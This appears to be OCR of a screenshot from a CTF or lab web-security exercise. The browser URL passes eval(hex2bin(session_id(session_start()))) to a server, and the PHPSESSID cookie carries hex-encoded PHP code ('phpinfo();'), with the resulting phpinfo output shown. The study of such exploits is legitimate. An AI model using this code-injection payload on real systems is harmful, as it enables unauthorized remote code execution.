 不安全 | 124.193.74.211:23888/?var=eval(hex2bin(session_id(session_start())));
工具使用 中间件 nypass CTF平台 漏洞靶机 提权 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 学习平台 系统安全
PHP Version 5.5.9-1ubuntu4.14 php
System Linux a8f237275d18 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017
x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
ments Console Sources Performance Network Memory Security Application Audits
Filter
Name Value Domain Path Expires / Max-Age Size
PHPSESSID 706870696e666f28293b 124.193.74.211 / Session
Vorkers
rage